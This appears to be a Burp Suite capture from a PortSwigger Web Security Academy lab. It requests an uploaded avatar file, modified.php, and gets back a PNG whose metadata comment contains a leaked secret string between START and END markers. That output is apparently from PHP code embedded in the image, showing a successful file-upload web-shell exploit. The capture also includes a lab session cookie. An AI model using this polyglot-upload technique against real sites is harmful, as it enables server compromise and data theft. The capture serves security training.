 Request
Pretty Raw Hex
\n
1 GET /files/avatars/modified.php HTTP/2
2 Host: 0a3600d904e72f98823cb1c800060007.web-security-academy.net
3 Cookie: session=n40ydfdi81122tNJg61a3gn2r6Do9OCK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer: https://0a3600d904e72f98823cb1c800060007.web-security-academy.net/my-account
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=2, i
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 04 Jan 2024 18:02:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 219596
8
9 PNG
10
11 IHDR8èÓÁC pHYsÄÄ+StEXtCommentSTART UNOzVs5rcqoq8ABbbaQ5JPN46sNeFl3V ENDÔ´``PiTXtXML:com.adobe.xmphttp://ns.adobe.com/xap/1.0/<
x:xmpmeta xmlns:x='adobe:ns:meta/'>
12 <rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
13
14 <rdf:Description rdf:about=''
15 xmlns:dc='http://purl.org/dc/elements/1.1/'>
16 <dc:title>
17 <rdf:Alt>
18 <rdf:li xml:lang='x-default'>
DiseÃ±o sin tÃ-tulo - 1
</rdf:li>
19 </rdf:Alt>
20 </dc:title>
21 </rdf:Description>
22
23 <rdf:Description rdf:about=''
24 xmlns:Attrib='http://ns.attribution.com/ads/1.0/'>
25 <Attrib:Ads>
26 <rdf:Seq>
27 <rdf:li rdf:parseType='Resource'>
28 <Attrib:Created>
2023-03-01